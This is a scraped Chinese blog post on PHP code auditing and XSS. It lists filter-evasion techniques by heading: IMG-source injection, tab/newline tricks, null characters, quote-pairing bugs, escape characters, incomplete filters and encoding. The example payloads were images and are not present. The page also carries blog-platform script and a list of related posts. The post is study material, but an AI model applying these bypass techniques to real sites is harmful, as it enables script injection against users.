

3:使用 IMG 源
Html 中最常用的两个标签 img 和 a href 一般是不会过滤的,一个指定图片,一个指定超链接。最危险的 是 img 标签。


4:使用制表符, 换行符和回车符

5:使用空字符

6:双引号配对的bug
7:转义字符

8:不全面的过滤器

9:编码

先更新到这里。。
markdown_highlight();
var allowComments = true, cb_blogId = 506541, cb_blogApp = 'wangtanzhi', cb_blogUserGuid = '189bde9b-4013-4473-070f-08d6a41df17b';
var cb_entryId = 12240667, cb_entryCreatedDate = '2020-01-29 16:32', cb_postType = 1;
loadViewCount(cb_entryId);
var commentManager = new blogCommentManager();
commentManager.renderComments(0);
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
googletag.cmd.push(function () {
googletag.defineSlot("/1090369/C1", [300, 250], "div-gpt-ad-1546353474406-0").addService(googletag.pubads());
googletag.defineSlot("/1090369/C2", [468, 60], "div-gpt-ad-1539008685004-0").addService(googletag.pubads());
googletag.pubads().enableSingleRequest();
googletag.enableServices();
});
if (new Date() >= new Date(2018, 9, 13)) {
googletag.cmd.push(function () { googletag.display("div-gpt-ad-1539008685004-0"); });
}
fixPostBody();
setTimeout(function() { incrementViewCount(cb_entryId); }, 50); deliverAdT2();
deliverAdC1();
deliverAdC2();
loadNewsAndKb();
loadBlogSignature();
LoadPostCategoriesTags(cb_blogId, cb_entryId); LoadPostInfoBlock(cb_blogId, cb_entryId, cb_blogApp, cb_blogUserGuid);
GetPrevNextPost(cb_entryId, cb_blogId, cb_entryCreatedDate, cb_postType);
loadOptUnderPost();
GetHistoryToday(cb_blogId, cb_blogApp, cb_entryCreatedDate);
2020/1/29 PHP代码审计之进一步学习XSS【持续更新】的更多相关文章
- 【pwn】学pwn日记——栈学习(持续更新)
[pwn]学pwn日记--栈学习(持续更新) 前言 从8.2开始系统性学习pwn,在此之前,学习了部分汇编指令以及32位c语言程序的堆栈图及函数调用. 学习视频链接:XMCVE 2020 CTF Pw ...
- 2020/1/29 PHP代码审计之XSS漏洞
0x00 XSS漏洞简介 人们经常将跨站脚本攻击(Cross Site Scripting)缩写为CSS,但这会与层叠样式表(Cascading Style Sheets,CSS)的缩写混淆.因此,有 ...
- Linux学习历程(持续更新整理中)
1.文件目录操作命令 (1) ls 显示文件和目录列表 a ls -l 显示文件的详细信息 b ls -a 列出当前目录的所有文件,包含隐藏文件. c stat '目录/文件' 显示指定目录 ...
- [Hadoop] Hadoop学习历程 [持续更新中…]
1. Hadoop FS Shell Hadoop之所以可以实现分布式计算,主要的原因之一是因为其背后的分布式文件系统(HDFS).所以,对于Hadoop的文件操作需要有一套全新的shell指令来完成 ...
- 数据分析之Pandas和Numpy学习笔记(持续更新)<1>
pandas and numpy notebook 最近工作交接,整理电脑资料时看到了之前的基于Jupyter学习数据分析相关模块学习笔记.想着拿出来分享一下,可是Jupyter导出来h ...
- Python基础学习总结(持续更新)
https://www.cnblogs.com/jin-xin/articles/7459977.html 嗯,学完一天,白天上班,眼睛要瞎了= = DAY1 1,计算机基础. CPU:相当于人的大脑 ...
- Java同步学习(持续更新)
在需要考虑线程安全性的场合,可以考虑以下五种方式来实现线程的安全性: 1.同步方法 即有synchronized关键字修饰的方法. 由于java的每个对象都有一个内置锁,当用此关键字修饰方法时, ...
- Ryu学习总结(持续更新)
Ryu学习总结 该篇学习笔记,与其他分析Ryu控制器代码的笔记不同,主要按照程序的构成来进行分块总结,由于本人为新手入门,不能保证没有错误,如果发现错误,欢迎指教. 以下的内容主要来源: 源码 官方文 ...
- 精心收集的Hadoop学习资料(持续更新)
转自:http://blog.csdn.net/wypblog/article/details/17528851 最近发现自己收集到的Hadoop学习资料有很多本,想想放在那里也浪费,所以觉得贴出来给 ...
随机推荐
- Redis 详解 (六) RDB 持久化
目录 1.RDB 简介 2.触发方式 ①.自动触发 ②.手动触发 3.恢复数据 4.停止 RDB 持久化 5.RDB 的优势和劣势 6.RDB 自动保存的原理 前面我们说过,Redis 相对于 Me ...
- Java8系列 (四) 静态方法和默认方法(转载)
静态方法和默认方法 我们可以在 Comparator 接口的源码中, 看到大量类似下面这样的方法声明 //default关键字修饰的默认方法 default Comparator<T> t ...
- jquery实现常用UI布局
tab html <div class="tab"> <ul class="tab-title"> <li class=" ...
- [洛谷Luogu]P1803 线段覆盖问题
贪心想法题解的各位dalaodalaodalao都讲得很清楚了,在下就提供一种桶排的做法吧. 因为给出数据范围 0≤ai<bi≤10000000≤ai<bi≤10000000≤ai< ...
- C#中类的字段或属性不被序列化成JSON或XML
将一个类序列化成JSON或XML时,如果某个字段或属性不想被序列化,则可以使用以下Attribute: 1.[Newtonsoft.Json.JsonIgnore]特性:使用Newtonsoft.Js ...
- 【CF1154G】Minimum Possible LCM
题意 给你 \(n\) 个数 \(a_i\) ,求出 \(\text{lcm}\) 最小的一对数. \(n\le 10^6, a_i\le 10^7\) 题解 直接枚举 ,找到当前数最小的两个倍数,统 ...
- 操作CLOB数据——oracle
DECLARE V_UPDATE CLOB := '{"cpc_msg_tel":"15098025316","cvm_money":&qu ...
- 通过Request获取客户端的真实IP
我们在做项目的时候经常需要获取客户端的真实ip去进行判断,为此搜索了相关文章,以下这个讲解的比较明白,直接拿来 https://blog.csdn.net/yin_jw/article/details ...
- oracle提交commit后回退恢复
-------------------------------------------------------begin---------------------------------------- ...
- 面试题(6)之 leetcode-001
1. 两数之和 给定一个整数数组 nums 和一个目标值 target,请你在该数组中找出和为目标值的那 两个 整数,并返回他们的数组下标. 你可以假设每种输入只会对应一个答案.但是,你不能重复利用这 ...
